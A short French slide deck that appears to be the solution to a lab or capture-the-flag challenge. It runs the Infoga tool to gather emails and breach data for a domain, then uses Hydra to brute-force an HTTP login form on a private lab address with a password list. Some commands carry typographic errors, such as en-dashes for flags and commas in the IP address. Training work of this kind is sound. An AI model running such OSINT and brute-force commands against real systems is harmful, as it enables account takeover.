Slide 1
Solution challenge Infoga

Slide 2
docker-compose up --build
On récupère le fichier docker-compose
On l’exécute avec le commande ci-dessus
On accède ensuite à la machine avec l’outil infoga
docker exec –ti infoga /bin/sh

Slide 3

python infoga.py –domain secyourdev –source all –breach –v 2

Slide 4

hydra –l john.doe@secyourdev –P mdp.txt 192,168,40,3 http-post-form ‘’/index.php:email=^USER^&password=^PASS^:F=nom’’ -V

Slide 5

http://192.168.40.3

